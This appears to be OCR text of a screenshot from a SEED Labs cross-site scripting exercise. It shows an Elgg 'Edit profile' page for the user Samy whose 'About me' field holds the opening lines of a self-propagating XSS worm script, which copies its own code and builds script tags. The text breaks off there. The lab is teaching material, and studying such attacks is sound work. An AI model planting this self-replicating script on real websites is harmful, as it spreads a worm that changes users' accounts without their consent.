 Edit profile : XSS Lab Site - Mozilla Firefox En 3:38 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit × Context – share whatev × +
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Edit profile
Display name
Samy
About me Visual editor
<script id=worm>
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";